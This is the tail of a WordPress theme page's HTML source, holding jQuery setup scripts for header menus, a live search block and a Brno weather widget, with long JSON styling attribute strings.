                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"58","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"400","f_elem_font_line_height":"18px","tds_menu_active":"tds_menu_active3","elem_padd":"5px","elem_space":"10","tds_menu_active3-text_color_h":"#000000","tds_menu_active3-main_sub_color_h":"#000000","tds_menu_active3-bg_color":"#a3a3a3","tds_menu_active3-border_radius":"12","hover_opacity":"0.5","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","mm_padd":"5px 5px 10px 0","mm_subcats_posts_limit":"5","mm_sub_inline":"yes","mm_sub_padd":"0","mm_sub_border":"0","mm_elem_padd":"7px 15px","hide_image":"yes","modules_gap":"0","show_review":"none","show_pagination":"disabled","show_cat":"none","f_elem_font_spacing":"0.5","f_sub_elem_font_family":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"11","f_mm_sub_font_spacing":"0.5","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","f_title_font_family":"","f_cat_font_family":"","f_title_font_size":"11","f_cat_font_size":"10","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_size":"10","f_ex_font_line_height":"1.2","f_title_font_weight":"700","f_ex_font_spacing":"0.5","meta_padding":"0 10px 0","art_title":"0","art_excerpt":"5px 0 0 0","meta_info_border_size":"0 1px 0 0","mc1_el":"10","f_title_font_line_height":"1.2","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(255,255,255,0)","mm_border_color":"#000000","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"12","pag_padding":"1px 5px 0","pag_h_text":"#ffffff","pag_h_bg":"#000000","pag_bg":"#ffffff","pag_border":"#000000","pag_h_border":"#000000","title_txt":"#000000","title_txt_hover":"#7c7c7c","mm_subcats_bg":"#000000","mm_subcats_border_color":"#000000","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_bg":"#000000","mm_elem_border_color":"#000000","mm_elem_border_color_a":"#ffffff","mm_elem_border_a":"0","mm_elem_border":"0","f_mm_sub_font_line_height":"1.2","pag_space":"10","all_underline_height":"1","all_underline_color":"#b7b7b7","show_mega_cats":"yes","tdc_css":"[base64]","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_57';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-real-long","icon_padding":"1.3","icon_size":"37","icon_color":"#5e5e5e","icon_color_h":"#b7b7b7","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMzIiwiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","mc1_tl":"30","hide_image":"yes","show_vid_t":"none","meta_padding":"0","f_btn_font_family":"","f_input_font_family":"","f_placeholder_font_family":"","f_toggle_txt_font_family":"","f_title_font_family":"","f_cat_font_family":"","f_meta_font_family":"","f_ex_font_family":"","f_title_font_size":"12","f_title_font_line_height":"1.4","modules_divider":"","modules_divider_color":"#b7b7b7","title_txt":"#000000","title_txt_hover":"#666666","all_underline_height":"1","all_underline_color":"#b7b7b7","f_results_msg_font_family":"","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_spacing":"1","f_btn_font_weight":"400","form_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0)","results_border":"0 1px 1px","results_msg_border":"0 1px 1px 1px","results_border_color":"#000000","results_msg_border_color":"#000000","form_border_color":"#000000","input_border_color":"#000000","arrow_color":"#000000","btn_bg_h":"[base64]","btn_color_h":"#000000","btn_icon_color":"#ffffff","btn_color":"#ffffff","btn_bg":"#000000","results_padding":"10px 10px 30px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_57');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Brno","api_location":"Brno","api_language":"en","api_key":"9805be56ff3e704b463c867a6d213ae8","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[1.9,35.5],"today_humidity":88,"today_wind_speed":[4.1,2.6],"today_min":[1,33.8],"today_max":[3.2,37.8],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1763618400,"day_name":"\u010ct","day_temp":[4,39],"owm_day_index":0},{"timestamp":1763683200,"day_name":"P\u00e1","day_temp":[3,38],"owm_day_index":6},{"timestamp":1763769600,"day_name":"So","day_temp":[2,36],"owm_day_index":14},{"timestamp":1763856000,"day_name":"Ne","day_temp":[-0,32],"owm_day_index":22},{"timestamp":1763942400,"day_name":"Po","day_temp":[0,33],"owm_day_index":30}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_69';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_69');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","image_size":"td_324x400","modules_category":"image","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"58","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","f_elem_font_weight":"400","f_elem_font_line_height":"18px","tds_menu_active":"tds_menu_active3","elem_padd":"5px","elem_space":"3","tds_menu_active3-text_color_h":"#000000","tds_menu_active3-main_sub_color_h":"#000000","tds_menu_active3-bg_color":"#a3a3a3","tds_menu_active3-border_radius":"12","hover_opacity":"0.5","mm_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","mm_padd":"5px 5px 10px 0","mm_sub_inline":"yes","mm_sub_padd":"0","mm_sub_border":"0","mm_elem_padd":"7px 15px","hide_image":"yes","show_review":"none","show_pagination":"disabled","show_cat":"none","f_elem_font_spacing":"0.5","f_sub_elem_font_family":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"11","f_mm_sub_font_spacing":"0.5","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","f_title_font_family":"","f_cat_font_family":"","f_title_font_size":"11","f_cat_font_size":"10","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_size":"10","f_ex_font_line_height":"1.2","f_title_font_weight":"700","f_ex_font_spacing":"0.5","meta_padding":"0 10px 0","art_title":"0","art_excerpt":"5px 0 0 0","meta_info_border_size":"0 1px 0 0","mc1_el":"10","f_title_font_line_height":"1.2","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(255,255,255,0)","mm_border_color":"#000000","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"12","pag_padding":"1px 5px 0","pag_h_text":"#ffffff","pag_h_bg":"#000000","pag_bg":"#ffffff","pag_border":"#000000","pag_h_border":"#000000","title_txt":"#000000","title_txt_hover":"#7c7c7c","mm_subcats_bg":"#000000","mm_subcats_border_color":"#000000","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_bg":"#000000","mm_elem_border_color":"#000000","mm_elem_border_color_a":"#ffffff","mm_elem_border_a":"0","mm_elem_border":"0","f_mm_sub_font_line_height":"1.2","pag_space":"10","all_underline_height":"1","all_underline_color":"#b7b7b7","tdc_css":"[base64]","show_mega_cats":"yes","modules_on_row_regular":"20%","mm_subcats_posts_limit":"5","modules_on_row_cats":"20%","modules_gap":"0","sub_icon_pos":"text","width":"100%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_85'),
                        blockClass = '.tdi_85',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_weather","style_general_header_date","style_general_header_menu","style_general_menu_active3","style_general_breadcrumbs","style_general_featured_image","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_post_share","style_general_single_content","style_general_column_title","style_general_author_box","style_general_list","style_general_socials","style_general_social6","style_general_inline_text"];</script>

</body>
</html>
